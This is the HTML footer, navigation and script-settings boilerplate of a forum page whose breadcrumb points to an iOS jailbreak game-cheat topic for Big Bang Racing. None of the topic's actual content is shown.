					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=766bf79c6c599fd7d8f5d40f510f1351" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8zMjg3LWFybTY0LWJpZy1iYW5nLXJhY2luZy12MzcxLWNoZWF0Lw==">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=766bf79c6c599fd7d8f5d40f510f1351" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8zMjg3LWFybTY0LWJpZy1iYW5nLXJhY2luZy12MzcxLWNoZWF0Lw==">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8zMjg3LWFybTY0LWJpZy1iYW5nLXJhY2luZy12MzcxLWNoZWF0Lw==&amp;csrfKey=766bf79c6c599fd7d8f5d40f510f1351' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">[ARM64] Big Bang Racing v3.7.1 Cheat</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:3287}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:3287}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "766bf79c6c599fd7d8f5d40f510f1351",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
